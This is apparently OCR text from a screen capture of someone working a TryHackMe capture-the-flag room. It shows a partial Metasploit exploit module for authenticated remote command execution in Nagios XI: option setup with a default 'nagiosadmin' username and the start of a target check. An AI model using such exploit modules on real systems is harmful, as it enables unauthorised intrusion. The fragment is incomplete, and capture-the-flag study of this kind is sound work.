 Nagios XI - Authenticated Remote Command Execution (Metasploit) - Linux remote Exploit - Google Chrome
En
10:38 AM
TryHackMe | Nax
Nagios XI
nagios xi exploit - Google
Nagios XI 5.5.6 - Remote C
Nagios XI - Authenticated
nagiosxi-root-rce-exploit
exploit-db.com/exploits/48191
'DefaultTarget' => 1))
register_options [
OptString.new('TARGETURI', [true, 'Base path to NagiosXI', '/']),
OptString.new('USERNAME', [true, 'Username to authenticate with', 'nagiosadmin']),
OptString.new('PASSWORD', [true, 'Password to authenticate with', ''])
]
register_advanced_options [
OptBool.new('ForceExploit', [false, 'Override check result', false])
]
import_target_defaults
end
def check
vprint_status("Running check")
#visit Nagios XI login page to obtain the nsp value required for authentication
res = send_request_cgi 'uri' => normalize_uri(target_uri.path, '/nagiosxi/login.php')
unless res
return CheckCode::Unknown('Connection failed')
end
unless res.code == 200 && res.body.include?('Nagios XI')
return CheckCode::Safe('Target is not a Nagios XI application.')
end